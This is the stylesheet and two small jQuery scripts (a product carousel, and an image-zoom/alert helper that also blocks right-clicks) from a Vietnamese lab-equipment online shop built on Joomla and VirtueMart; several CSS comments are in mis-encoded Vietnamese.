top: -5px;
}
.browse-view .product-anh .icon_hethang{
background: black;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.bihide{display:none;}
.viewallproduct{display:inline-block;float:right;margin-top:20px;}
.vmfooter{display:inline-block;width:100%;}
.browse-view .product *{text-align:center;}
.browse-view .product{
    padding: 1%;
    display: table-cell;
    width: 31.3333%;
    float: left;
}
.orderby-displaynumber{display:none;}
.browse-view .row{display:table;width:100%;}
.browse-view .spacer{padding:2%;border:1px solid #ddd;overflow:hidden;}
.browse-view .browseProductImage{width:100%;}
.browse-view .product-thongtin-ten{margin-top:10px;margin-bottom:10px;}
.browse-view .product-thongtin-salesPrice{margin-bottom:10px;}
.product-thongtin-salesPrice{color:#D20707;font-weight:bold;font-size:130%;}
.browse-view form.product{
    margin: auto;
    display: block;
    padding: 0%;
    width: 100%;
}
.browse-view span.addtocart-button{display:block;}
.browse-view input.addtocart-button{margin:auto;}
span.quantity-controls input.quantity-controls{margin-top:0px;margin-bottom:1px;}
.productdetails span.addtocart-button{margin-left:10px;}
.productdetails .product-thongtin-muahang{margin-top:10px;}
.product-thongtin-muahang{
    display: block;
    position: relative;
    overflow: hidden;
}
.browse-view .product.floatleft .browseProductImage{
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.browse-view .product.floatleft .browseProductImage:hover{
    transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}
/* Chi ti&#1073;&#1108;&#1111;t s&#1073;&#1108;&#1032;n ph&#1073;&#1108;�m */
#fancybox-wrap{
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	top:50%!important;
	left:50%!important;
	position:fixed;
}
.header-imageproduct .width60.floatleft{width:100%;}
.header-product{display:inline-block;width:100%;}
.header-imageproduct{display:inline-block;width:40%;float:left;padding:1%;border:1px solid #ddd;background:white;}
.header-descproduct{display:inline-block;width:55%;float:right;}
.header-imageproduct .main-image img{width:100%;}
.main-image{position:relative;overflow:hidden;}
.header-imageproduct .main-image img{
  -webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
.header-imageproduct .main-image img:hover{
    transform:scale(2);
    -ms-transform:scale(2); /* IE 9 */
    -moz-transform:scale(2); /* Firefox */
    -webkit-transform:scale(2); /* Safari and Chrome */
    -o-transform:scale(2); /* Opera */
	cursor: -webkit-zoom-in;
}
.productdetails-view.productdetails .giacu .tiengiacu{text-decoration: line-through;}
.productdetails-view.productdetails .price-product{margin-top:8px;}
.productdetails-view.productdetails .addtocart-area .quantity-box{display:none;}
.giacu>div{float:left;margin-right:5px;}
.giacu{width:100%;display:block;overflow:hidden;margin-top:10px;}
.price-product>div{float:left;margin-right:5px;}
.price-product{width:100%;display:block;overflow:hidden;}
.nhan-price-product{display:inline-block;margin-top:3px;}
.cart-view .cart-summary tr{border-bottom:1px solid #ddd;}
.tieptucmuasam{display:none!important;}
#checkoutForm{margin-bottom:20px;}
.cart-summary >tbody > tr td{padding:10px;}
.cart-summary >tbody > tr:first-child td{background:#1091EC;text-align:center;color:white;font-size:105%;padding:5px 0px;font-weight:bold;}
.td5{width:120px;}
.td4{width:80px;}
.td2{border:0px;padding:0px;}
.xoasp{text-align:Center;}
.vmicon {
  background: url(../images/recycle_bin.png) center center no-repeat;
  background-size: 20px;
  width: 20px;
  height: 20px;
}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view span.PricebillTotal{color:red;font-size:120%}
.fieldinfo h2{
  color: #ff4200;
  padding: 0px;
  display: inline-block;
  width: 100%;
  font-size: 100%;
  font-weight: bold;
  border-bottom: 1px solid #ff4200;
  padding-bottom: 7px;
text-transform:uppercase;
}
.cauchucmung{margin-bottom:10px;color:#ff4200;}
.footer1{display:inline-block;width:100%;}
.footer2 a{color:white;}
.footer2 .ja-workshome,.footer2 .workshome-content{margin-bottom:0px;}
.footer2{
  background: #1C99F2;
  color: white;
  padding: 10px;
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited {
  background: #305891;
  border: solid #01214D 1px;
}
/* Tin tuc */
.trengiohang{margin-top:20px;margin-bottom:20px;}
.catItemExtraFieldsLabel,.itemExtraFieldsLabel{display:none;}
.catItemExtraFields li{margin-bottom:5px;}
/* Slide */
.theme-default .nivoSlider img{height:350px!important;}
.theme-default .nivoSlider > img{width:100%!important;}
.theme-default .nivoSlider{margin-bottom:0px!important;}
.nivo-controlNav{margin-top:-45px;position:absolute;z-index:11;padding:10px 0px;}
.fb-comments ,.fb-comments *{width:100%!important;}
.itemListView .itemContainer{
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ddd;
}
.k2Pagination{
text-align: center;
width: 100%;
margin-top: 10px;
margin-bottom: 10px;
}
.k2Pagination ul{
text-align: center;
display: inline-block;
}
.k2Pagination ul li{
float: left;
margin: 5px;
background:#eee;
border:1px solid #ccc;
}
.k2Pagination ul li a{
padding: 5px 10px;
display: block;
color:black;
}
.k2Pagination ul li span{
padding: 5px 10px;
display: block;
color:black;
}
.k2Pagination ul li:hover{
background: #ddd;
}
.mxh_ct{
display: inline-block;
width: 100%;
margin-bottom: 10px;
}
.checkout-button-top{
border-top: 0px!important;
}
.checkout-button-top .tieptucmuahang{
background: #1091EC;
color: white;
padding: 7px 10px;
float: left;
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited{
padding: 7px 10px;
color: white;
border: 0px;
background: #1091EC;
}
.rsform{
margin: 0px auto;
}
.rsform h2{
display: none;
}
.formResponsive .rsform-block{margin-bottom:10px;}
.formResponsive input, .formResponsive textarea{
width: 97.3%;
}
.rsform-block-submit .formControls .formBody{
text-align: center;
}
.temp_lienhe .mxh_ct{
display: none;
}
.temp_lienhe .bvcungmuc{
display: none;
}
.horizontal-separator{
display: none;
}
.search_sp_ngoai {
position: relative;
}
.search_sp_ngoai .search_tensp{
color: white;
padding: 7px 10px 8px 10px;
font-size: 110%;
background: #FF4400;
}
.search_sp_ngoai .khoangcach_search {
height: 35px;
}
.bvcungmuc #k2ModuleRelated ul li{
display: inline-block;
width: 100%;
margin-bottom: 8px;
}
.bvcungmuc #k2ModuleRelated h3{
width: 89%;
float: right;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft{
width: 10%;
float: left;
margin-right: 1%;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft .k2ItemImage{
width: 100%;
}
.bvcungmuc #k2ModuleRelated .k2RelReadmore{
float: right;
}
.bodylienhe .facecomment,.bodylienhe .bvcungmuc{display:none;}
.footer3{
padding: 10px 0px;
text-align: center;
font-weight: bold;
color: blue;
}
.footer3 a{
color: blue;
}
.MagicZoomHeader + div + div{
display:none!important;
}
.MagicToolboxMessage{
display:none!important;
}
.MagicZoomHint{
display: none!important;
}
.browse-view .featuredProductImage{
width: 100%;
height: auto;
}
.browse-view .vmproduct.productdetails{
display: table;
width: 100%;
}
.browse-view .vmproduct.productdetails > li {
margin: 1%;
display: table-cell;
width: 29%;
float: left;
padding: 1%;
border: 1px solid #ddd;
}
.browse-view .vmproduct.productdetails > li .tensphome{
margin-top: 10px;
margin-bottom: 10px;
display: block;
font-weight: bold;
}
.browse-view .vmproduct.productdetails > li *{
text-align: center;
}
.login{
width: 50%;
text-align: center;
}
.login-fields label{
width: 30%;
float: left;
padding: 6px 10px;
margin-top: 5px;
text-align: left;
}
.login-fields input{
text-align: left;
}
.login .button{
margin: 10px 0px 10px 100px;
text-align: center;
}
.cart-view .quantity-input {
border: 1px solid #ccc;
padding: 5px;
margin-left: -40px;
}
.icon_update {
background: url(../../../images/adept_update.png)center no-repeat;
background-size: contain;
display: block!important;
margin-left: 0px;
}
span.cart-images img{
margin-right: 10px;
}
.scroller .itemContainer{margin:0px;}
.scroller .catItemView{padding:0px;margin:0px;border:0px;}
.scroller .catItemView >*{width:100%;margin:0px;padding:0px;}
.scroller .catItemTitle{margin-top:5px;margin-bottom:5px;}
.search-button-wrapper {
    text-align: center;
    display: block;
    margin-top: 5px;
    overflow: hidden;
}
/* CSS K2 Tool Search */
.genericItemView, .genericItemList
{
    display: inline-block;
    width: 100%;
}
.genericItemImageBlock {
    width: 25%;
    float: left;
    margin-right: 1%;
}
.genericItemTitle {
    width: 74%;
    float: right;
}
.genericItemDateCreated {
    margin: 5px 0px;
    display: block;
    width: 74%;
    float: right;
}
.genericView .genericItemIntroText, .genericView .genericItemCategory {
    display: none;
}
.genericView .genericItemExtraFields, .genericItemReadMore {
    width: 74%;
    float: right;
    text-align: justify;
    padding: 5px 0px;
}
.genericItemReadMore {
    text-align: right;
}
.header1 img{display:block;}
/* form &#1044;�&#1044;&#1107;ng k&#1043;&#1029; &#1044;�&#1044;&#1107;ng nh&#1073;&#1108;�p virtuemart */
.formdn{width:35%;float:left;}
.formdk{width:60%;float:right;}
.formdndk {display:block;overflow:hidden;}
td.key{width:40%;padding-left:0px;}
td.keys *{width:94%;padding:5px 2%;margin-top:0px;}
.buttonBar-right{margin-top:20px;}
td.key,td.keys{padding-bottom:5px;}
.formdn h2,.formdk h2{margin-bottom:10px;font-size:110%;}
.formdn input{width:90%;padding:2%;}
.formdn button,.formdn input[type="submit"]{width:50%;display:block;margin-bottom:10px;margin-top:10px;}
.control-buttons{margin-top:20px;}
.title_edituser{font-weight:bold;margin-bottom:10px;}
.hiname{margin-top:10px;margin-bottom:10px;font-weight:bold;}
#jform_spacer-lbl{display:none;}
.fb-login-login span{
    background: url(../images/fb-login.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-top: 10px;
    margin-bottom: 10px;
	cursor:pointer;
}
.fb-login-signup span{
    background: url(../images/fb-signup.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-top: 10px;
    margin-bottom: 10px;
	float:right;
	cursor:pointer;
}
.gg-login-login span{
    background: url(../images/gg-login.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-bottom: 10px;
	cursor:pointer;
}
.gg-login-signup span{
    background: url(../images/gg-signup.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-bottom: 10px;
	float:right;
	cursor:pointer;
}
.module_search select{width:100%;}
#mod_virtuemart_search{width:92%;}
.search_custom_parent,.search_custom_children{display:none;}
.social-login>div{display:inline-block;width:100%;}
.abcRioButtonLightBlue{background:transparent!important;font-size:0px!important;height:100%!important;width:100%!important;box-shadow:none!important;border-radius:0px!important;}
.abcRioButtonIcon,.abcRioButtonContents{display:none!important;}
/* form &#1044;�&#1044;&#1107;ng k&#1043;&#1029; &#1044;�&#1044;&#1107;ng nh&#1073;&#1108;�p m&#1073;&#1108;�c &#1044;�&#1073;��nh c joomla */
#jform_profile_dob_img{display:none;}
.jl_formdn dt{width:40%;float:left;}
.jl_formdn dd{width:40%;float:left;}
.jl_formdn dd input{width:90%;margin-top:0px;margin-bottom:5px;}

/* Gi&#1073;�&#1039; h&#1043;�ng */
.vmorder-done td{
    padding: 1%;
    padding-left: 0%;
    width: 40%;
}
.vmorder-done td:last-child{font-weight:bold;}
.tranggiohang .product-thongtin-salesPrice{font-size:110%;}
.icon_update{margin-top:1px;}
.tranggiohang .product-thongtin-billTotal{font-size:120%;}
.order-view{width:60%;float:right;}
.order-view input{
    width: 90%;
    padding: 5px 2%;
font-size:100%;
}
.order-view h2{margin-bottom:10px;font-size:110%;}
.order-view .button{width:40%;margin-top:10px;}
.backpage{font-size:90%;margin-top:10px;cursor:pointer;display:block;}
/* Tra c&#1073;��u &#1044;�&#1046;&#1038;n h&#1043;�ng */
#editcell th,#editcell td{padding:5px;}
.donhang_thongtin td{padding:5px;}
td.orders-key{color:white;background:#1091EC;font-size:105%;}
.donhang_pricelist{margin-top:20px;}
#ui-tabs ul#tabs li{padding:8px 12px;}
.donhang_pricelist #ui-tabs ul#tabs li:last-child{display:none;}
.donhang_pricelist .sectiontableheader{font-weight:bold;}
.donhang_pricelist td{padding:5px;}
.donhang_pricelist #ui-tabs ul#tabs{display:none;}
.donhang_pricelist .sectiontableentry1 td{padding-top:20px;}
.donhang_pricelist .sectiontableheader td,.listdonhang th{color:white;background:#1091EC;font-size:105%;}
.nutindonhang{display:none;}
/* Css menu ngang */
#ja-megamenu .level0 a{padding:8px;display:block;}
#ja-megamenu{position:relative;background:#36b1d5;}
.level0{display:table;width:100%;}
#ja-menungang .level0>li>a{text-align:center;color:white;font-weight:bold;}
#ja-menungang .level0>li{display:table-cell;}
.level0 ul{background:white;}

.childcontent{display:none;position:absolute;z-index:10;width:200px;}
#ja-menungang .level0 li:hover >.childcontent{display:block;}
.childcontent li{position:relative;}
.childcontent .childcontent{top:0px;margin-left:200px;}

#ja-noidunggiua .menu a{padding:7px;display:block;}
#ja-noidunggiua .menu ul{position:relative;}
#ja-noidunggiua .level0 ul{top:0px;box-shadow:1px 1px 3px 1px gray;}
#ja-noidunggiua .menu ul{display:none;}
#ja-noidunggiua .menu >li{position:relative;}
#ja-noidunggiua .menu li:hover > ul{display:block;position:absolute;z-index:10;background:white;width:200px;right:0px;margin-right:-200px;}

/* B&#1043;�nh lu&#1073;&#1108;�n */
.mtcomment input,.mtcomment textarea{width:95%;}
.mtcomment_left{float:left;width:50%;display:inline-block;}
.mtcomment_right{float:right;width:50%;display:inline-block;text-align:right;}
.mtcomment textarea{height:120px;}
.mtcomment button{margin-top:15px;}
.fieldsrong{border:1px solid red;}
.mtcomment .mtcomment_submit{width:40%;}
.mtcomment_items{display:inline-block;margin-top:20px;width:100%;}
.mtcomment_item{margin-bottom:10px;}
.mtcomment_item > div{display:block;padding:1%;}
.mtcomment_item_top{background:#ddd;}
.mtcomment_item_bottom{border:1px solid #ddd;}
.mtcomment_items .cmt{margin-right:20px;font-size:90%;}
.t2,.t3{display:none;}

/* &#1044;&#1106;&#1043;&#1038;nh gi&#1043;&#1038; s&#1073;&#1108;&#1032;n ph&#1073;&#1108;�m */
.product-thongtin-danhgia{display:none;}
.product-thongtin-danhgia{margin-top:10px;margin-bottom:10px;}
.star_show{
    background: url(../images/star2.png) no-repeat left top;
    background-size: 100% auto;
    height: 20px;
    display: inline-block;
    width: 24px;
    margin-bottom: -4px;
}
.star_hide{
    background: url(../images/star1.png) no-repeat left top;
    background-size: 100% auto;
    height: 20px;
    display: inline-block;
    width: 24px;
    margin-bottom: -4px;
}

/* module like b&#1043;�i vi&#1073;&#1108;&#1111;t, s&#1073;&#1108;&#1032;n ph&#1073;&#1108;�m */
.like-button a{background:url(../images/likebutton.png) no-repeat left top; background-size:100% 100%;display:block;width:30px;height:30px;margin-bottom:10px;cursor:pointer;}
.browse-view .like-button a{margin:auto;margin-bottom:10px;}
.itemListView .like-button{
    display: inline-block;
    float: right;
    width: 79%;
}
.mtlike{position:fixed;top:20px;z-index:999;left:0px;background:white;width:300px;}
.mtlike-workshome-title h3{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #FF4400;
}
.mtlike-workshome-content{
    padding: 10px;
    border: 1px solid #ddd;
    overflow: hidden;
}
.mtlike_tieude{margin-bottom:10px;text-align:center;text-transform:uppercase;font-weight:bold;color:red;}
.mtlike .data-img{width:20%;float:left;}
.mtlike .data-img img{width:100%!important;}
.mtlike .data-ten{width:60%;float:left;margin-left:5%;}
.mtlike .data-xoa {width:15%;float:right;text-align:right;}
.mtlike_block >div{display:inline-block;width:100%;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee}
.mtlike .data-xoa a{
    background: url(../images/recycle_bin.png) center center no-repeat;
    background-size: 20px;
    width: 20px;
    height: 20px;
	cursor:pointer;
	display:block;
	float:right;
}
/* module b&#1043;�i vi&#1073;&#1108;&#1111;t, s&#1073;&#1108;&#1032;n ph&#1073;&#1108;�m &#1044;�&#1043;&#1032; xem */
.mtviewed{position:fixed;top:20px;z-index:999;left:0px;background:white;width:300px;}
.mtviewed-workshome-title h3{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #FF4400;
}
.mtviewed-workshome-content{
    padding: 10px;
    border: 1px solid #ddd;
    overflow: hidden;
}
.mtviewed_tieude{margin-bottom:10px;text-align:center;text-transform:uppercase;font-weight:bold;color:red;}
.mtviewed .data-img{width:20%;float:left;}
.mtviewed .data-img img{width:100%!important;}
.mtviewed .data-ten{width:75%;float:left;margin-left:5%;}
.mtviewed_block >div{display:inline-block;width:100%;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee}


/*******************************************/
.main{
	width: 1000px;
}
.module_search select{
	display: none;
}

.module_search{
	width: 20%;
	position: absolute;
    z-index:1;
    right:11%
}
#mod_virtuemart_search{
	width: 80%;

}
.button {
	position: relative;
	background-color: transparent;
    right: 10%;
    background: url(../../../images/search.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    top: 1px;
    border: none;
    padding: 7px;
	cursor: pointer;
}

.inputbox{
	margin-top:-2px;
}

#ja-menungang .level0{
	display: block;
	background: #00aa7d!important;

	

}
#ja-menungang .level0>li{
	display: inline-block;
	
}
#ja-menungang .level0 li .childcontent{
	display: block;
	visibility: hidden;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-ms-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	opacity: 0;
	
}
#ja-menungang .level0 li:hover .childcontent{
	visibility: visible;
	opacity: 1;
}
#ja-menungang .level0>li>a{
	display: block;
	padding:10px 20px;
	text-transform: uppercase;
	font-weight: bold;
		-webkit-transition: .3s;
	-moz-transition: .3s;
	-ms-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
}
#ja-menungang .level0>li a:hover{
	background-color: #17b57b;
}
#ja-menungang .level0 li ul{
	background-color: #d6f5ed;
}
#ja-menungang .level0 li ul li:hover a{
	background-color: #17b58b;
	color:white;
}

#ja-menungang .level0 li ul li a{
	text-transform: uppercase;
		-webkit-transition: .3s;
	-moz-transition: .3s;
	-ms-transition: .3s;
	-o-transition: .3s;
	transition: .3s;

}
#ja-cottrai .ja-workshome:first-child .workshome-content{
	background-color: #d6f5ed;
}



.browse-view .product{
	width: 23%;


}
.browse-view .spacer{
	background-color: rgba(214, 245, 237, 0.34);
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-ms-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	
}
.browse-view .spacer:hover{
	background-color: transparent;
	    box-shadow: 4px 4px 6px #d6f5ed;
	    -webkit-transform: translate(-2px,-2px);
	    -moz-transform: translate(-2px,-2px);
	    -ms-transform: translate(-2px,-2px);
	    -o-transform: translate(-2px,-2px);
	    transform: translate(-2px,-2px);
	    
}
.browse-view .product .product-thongtin-ten{
	text-transform: uppercase;
	font-weight: normal;

}

.browse-view .product .product-thongtin-ten:hover a{
	color:#00aa7d;

}
.browse-view .product-anh{
	height: 180px;
	overflow: hidden;
	position: relative;
}
.browse-view .product-anh:before{
	content:'';
	position: absolute;
	width: 100%;
	height: 100%;
	top:0;
	left:0;
	background-color: rgba(0,170,125,0.2);
	opacity: 0;
	transition:.3s;
	z-index: 2;
}
.browse-view .product:hover .product-anh:before{
	opacity: 1;
}
.browse-view .product-anh img{
	transition: .3s
}
.browse-view .product:hover .product-anh img{
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}

.workshome-title h3{
	background: #00aa7d!important;
	text-transform: uppercase;
	padding: 10px 20px;
}
#ja-noidunggiua .menu a{
	text-transform: uppercase;
	font-weight: bold;
}
#ja-noidunggiua .menu a:before{
	content: "\f04b ";
	font-family: fontAwesome;
    margin-right:5px;
    font-size:80%;
}
#ja-noidunggiua .menu a:hover{
	color:#00aa7d;
	text-decoration: underline;
}

.footer2{
	background-color: #d6f5ed;
	color:#00aa7d;
	font-size: 120%;
	line-height:30px;
	padding-top:30px;
	text-align:left;
	display:inline-block;
	width:100%;
}
.footer2 .ja-workshome .workshome-title h3{
	background-color:transparent!important;
	color:#00aa7d;
	text-transform:uppercase;
	display:inline-block;
	padding: 2px 20px 2px 0;
	border-bottom:2px solid #00aa7d;
}
.footer2 .ja-workshome{
	float:left;
	width:24%;
	padding-right:1%;
}
.footer2 .ja-workshome:first-child{

	width:49%;

}
.footer2 a{
    color:#00aa7d;
}
.footer2 h2{
	font-size: 150%;
	text-transform: uppercase;
	margin-bottom: 10px

}
.footer2 label{
	font-weight: bold;

}
.footer2 .ja-workshome:nth-child(3) ul li{
	display:inline-block;
	padding:5% 12% 5% 0%;
}
.footer2 i:before{
	font-size:200%;
}

.footer3{
	color:#00aa7d;
	background-color:white;
}	
.footer3 a{
	color:#00aa7d;

}

.product-thongtin-luotxem{
	display: none;
}
div#tabContainer li a.active{
	background-color: #00aa7d;
}
.multitab{
	border-color:#00aa7d;
}

.rsform .rsform-block.rsform-block-submit input{
	background-color: #00aa7d;
}

#ja-khungchinh{
	background-color: rgba(221, 221, 221, 0.12);
}

.theme-default .nivoSlider img{
	height: auto!important;
}
.nivoSlider{
	height: 350px;
}

.catItemTitle a {
    font-size:120%;
    color:#00aa7d;
}
.catItemTitle a:hover {

    color:#616161;
}
.k2ReadMore{
        color:#00aa7d;
    }
.itemListView .itemContainer{
    box-shadow:4px 4px 6px #ddd;
}
.header1{
	position: relative;
}
.header1 .level0>li a{
	background:#009c73;
	position:relative;
	    padding: 9px 9px 9px 40px;
	position: absolute;
    bottom: -38px;
    right: 32%;
    z-index: 2;
    color: white;
    font-weight: bold;
	
}
.header1 .level0>li a:before{
	content:"\f07a";
	font-family:fontAwesome;
	font-size:200%;
	    position: absolute;
    width: 100%;
    height: 100%;
    top: 5px;
    left: 5px;
}
input.addtocart-button{
    background:#00aa7d;
}
input.addtocart-button,
.cart-summary >tbody > tr:first-child td,
.checkout-button-top .tieptucmuahang,
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited{
    background:#00aa7d;
}
.cart-view .detailscartproduct >a{
	color:#00aa7d;
	text-transform:uppercase;
}

.footer1 p img{
	max-height:75px;
    padding-right:50px;;
	width:auto!important;
}
.footer1{
    padding:20px 0;
}
.footer1 .custom{
    position:relative;
	height:75px;
	overflow:hidden;
}
.footer1 .custom p{
    position:absolute;
	width:300%;
	animation: roll 40s linear infinite;
}
@keyframes roll{
	0%{
		left:100%;
	}
	100%{
		left:-290%;
	}
}
.product-thongtin-gialienhe{
	font-weight:bold;
    color:#00aa7d;
    font-size:110%;
    padding-bottom:10px
   	
}

.browse-view .product-thongtin-gialienhe{
	font-weight:bold;
    color:#00aa7d;
    font-size:110%;
    padding-bottom:10px
   	
}
 .browse-view .product-thongtin-mota{
	display:none;
   	
}
 
 .product-thongtin-gialienhe{
	font-size:150%;
	color:rgb(238,6,6);
   	font-weight:normal;
}
.nhangialienhe{
    font-weight:bold;
}
.nhan-price-product{
    display:none;
}
.additional-images .floatleft{
    width:20%;
    float:left
}
#ja-menungang ul>li:nth-child(3) .childcontent{
    width:260px;
}
.mobile_menu{display:none}
.browse-view .virtuemart_search .button{font-size:0;right:3%;top:-5px}
<!--#tabContainer{
pointer-events:none
}-->

--- FILE ---
content_type: application/javascript
request_url: https://thietbithinghiemsaigon.com/templates/scroller/scroller.js
body_size: 673
content:
jQuery(document).ready(function($){
	$(window).load(function(){
		// Cấu hình css scroll
		$('.scroller').each(function(){
			var ngangscroll = $(this).find('.scroller_block').width();
			var sospdisplay = $(this).attr('data-width');
			var paddingsp = $(this).attr('data-padding');
			paddingsp = ngangscroll/100*paddingsp;
			var ngangsp = (ngangscroll/sospdisplay) - (paddingsp*2);
			var maxheight = 0;
			$(this).find('.scroller_loptrong').children().each(function(){
				$(this).css({
					"width":ngangsp,
					"padding":paddingsp
				});
				if( maxheight < $(this).height() ){
					maxheight = $(this).height()
				}
			});
			$(this).find('.scroller_loptrong').children().height(maxheight);
			maxheight = maxheight + (paddingsp*2);
			$(this).find('.scroller_block').height(maxheight);
			var topcontrol = (maxheight-$('.prev_but').height()) / 2;
			$(this).find('.prev_but').css({
				"top":topcontrol
			});
			$(this).find('.next_but').css({
				"top":topcontrol
			});
			$(this).css('opacity','1');
		});
		// Scroll
		function scrollationnext( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var left = my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + my.find('.scroller_loptrong').children().first().clone().wrap('<div>').parent().html() );
				my.find('.scroller_loptrong').animate({"left":-left}, tocdo);
				setTimeout(function(){
					my.find('.scroller_loptrong').children().first().remove();
					my.find('.scroller_loptrong').css('left','0');
				},tocdo+10);
			}
			else{
				var left = ( my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=0;i<datawidth;i++ ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + htmltam );
				my.find('.scroller_loptrong').animate({"left":-left}, tocdo);
				setTimeout(function(){
					for( i=0;i<datawidth;i++ ){
						my.find('.scroller_loptrong').children().first().remove();
					}
					my.find('.scroller_loptrong').css('left','0');
				},tocdo+10);
			}
		}
		function scrollationprev( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var left = my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').children().last().clone().wrap('<div>').parent().html() + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('left',-left);
				my.find('.scroller_loptrong').children().last().remove();
				my.find('.scroller_loptrong').animate({"left":0}, tocdo);
			}
			else{
				var left = ( my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=my.find('.scroller_loptrong').children().length-1;i>=my.find('.scroller_loptrong').children().length-datawidth;i-- ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( htmltam + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('left',-left);
				for( i=0;i<datawidth;i++ ){
					my.find('.scroller_loptrong').children().last().remove();
				}
				my.find('.scroller_loptrong').animate({"left":0}, tocdo);
			}
		}
		var time = setTimeout(scroll,5000);
		function scroll() {
			$('.scroller').each(function(){
				if( $(this).hasClass('scrollpause') ){
					
				}
				else{
					scrollationnext( $(this) );
				}
			});
			time = setTimeout(scroll, 5000);
		}
		function pauseTimer() {
			time = setTimeout(scroll, 5000);
			clearTimeout(time);
		}
		$('.scroller').mouseover(function(){
			$(this).addClass('scrollpause');
		});
		$('.scroller').mouseleave(function(){
			$(this).removeClass('scrollpause');
		});
		$('.next_but').click(function(){
			pauseTimer();
			scrollationnext( $(this).parent() );
		});
		$('.prev_but').click(function(){
			pauseTimer();
			scrollationprev( $(this).parent() );
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://thietbithinghiemsaigon.com/codejava.js
body_size: -66
content:
jQuery(document).ready(function($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){
		if( $.trim($('.errorclass .error.message').text()) != '' ){
			alert($('.errorclass .error.message').text());
		}
	}
	// magic zoom
	$('.main-image').mouseover(function(){
		$('.main-image').mousemove(function(e){
		  $(this).find('img').css({'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 +'%'});
		});
	});

        $(document).bind('contextmenu', function(e){return false;});
});


